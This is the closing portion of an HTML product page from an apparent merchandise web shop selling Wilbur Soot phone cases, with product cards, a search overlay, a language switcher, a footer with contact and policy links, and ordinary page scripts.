  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="95">
    <a href="https://wilbur-soot.shop/product/wilbur-soot-cases-wilbur-soot-phone-case-official-merchandise-tp1211-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/755/conversions/20851543_0-28-small.jpg?w=250&amp;h=250"
                alt="Wilbur Soot Cases - Wilbur Soot Phone Case Official Merchandise TP1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wilbur-soot.shop/product/wilbur-soot-cases-wilbur-soot-phone-case-official-merchandise-tp1211-2" class="capitalize hover:underline leading-3">Wilbur Soot Cases - Wilbur Soot Phone Case Official Merchandise TP1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;71qGGDD9czdwoM22LRSn&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/wilbur-soot-cases-merry-christmas-wilbur-soot-lovers-phone-case-official-merchandise-tp1211-2&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;9e52f428903dec442ff4948f5f947e249d11ecf9f13aa6f2ac97a839479b8fa2&quot;}" wire:effects="[]" wire:id="71qGGDD9czdwoM22LRSn" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://wilbur-soot.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wilbur-soot.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wilbur-soot.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wilbur-soot.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wilbur-soot.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wilbur-soot.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wilbur-soot.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wilbur-soot.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wilbur-soot.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wilbur-soot.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;620 W Kinzie St, Chicago, IL 60654, US<br /><strong>Our Warehouse</strong>: No. 351, Xingang Middle Road, Baoding, Guangdong, China<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@wilbur-soot.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class team has designed these products. We offer a range of products that are of high quality and come in different styles. You can wear them to show your everyday style or just for fun!</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Wilbur Soot Shop - Official Wilbur Soot Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://wilbur-soot.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://wilbur-soot.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://wilbur-soot.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-19T05:43:07.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-19T05:43:07.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://wilbur-soot.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://wilbur-soot.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://wilbur-soot.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://wilbur-soot.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
